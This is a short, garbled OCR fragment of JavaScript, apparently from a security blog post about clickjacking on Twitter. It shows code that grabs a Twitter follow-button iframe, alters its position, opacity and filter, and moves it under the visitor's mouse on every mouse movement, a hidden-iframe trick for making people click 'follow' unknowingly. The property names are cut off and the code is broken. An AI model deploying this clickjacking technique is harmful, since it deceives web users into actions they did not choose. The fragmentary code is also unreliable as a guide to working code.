
follow-button')[0];
twitterFollowIframe.style.posit
twitterFollowIframe.style.opaci
twitterFollowIframe.style.filte
document.onmousemove
=
function
if ( !e )
e
=
window
.even
twitterFollowIframe.style.l
twitterFollowIframe.style.t
}
</
script
>
clickjacking
,
security
,
twitter